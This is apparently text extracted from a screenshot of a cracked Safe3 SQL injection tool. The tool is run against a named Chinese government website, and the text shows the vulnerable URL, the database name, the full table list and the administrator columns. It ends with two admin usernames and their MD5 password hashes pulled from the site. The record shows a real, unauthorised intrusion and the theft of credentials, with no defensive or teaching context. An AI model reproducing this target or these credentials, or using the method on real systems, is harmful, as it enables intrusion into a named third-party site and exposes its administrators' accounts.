 Safe3 SQL注入安全测试 v9.0--http://www.safe3.com.cn/ Crack By Lkou[LCG] http://www.52pojie.cn
网址 http://hyjt.heyuan.gov.cn/zaixianview.aspx?newsid=365 GET 浏览 注入
类型 Number 数据库 MSSQL 字段 0 索引 0 关键字 库名 sq_jiaotong 列库 重置
浏览器 数据读取 渗透测试 高级设置 关于
获取表名 获取字段名 获取数据
Ke_NewsClass9
Ke_NewsComment
Ke_OrderDetail
Ke_Orders
Ke_Person
Ke_PicClass
Ke_Product
Ke_Product2
Ke_ProductClass
Ke_ProductClass2
Ke_ProductComment
Ke_prono
Ke_SoftClass
Ke_SoftComment
Ke_System_Manage
Ke_Template
Ke_TemplateClass
Ke_User
Ke_Vote
Ke_WebMaster
Ke_WebSetting
OrderForm
OrderItem
Orders
OrdersDetail
spv
Ke_News
Ke_NewsClass
Ke_Soft
Ke_Pic
Ke_GuestBook
Ke_News9
LastIP
LastTime
ManageID
ManageLevel
ManageName
ManagePwd
ManageName ManagePwd
admin 12BE7D80A8BDAE93DA7B602E6E712316
admin2 E10ADC3949BA59ABBE56E057F20F883E
检测数据完成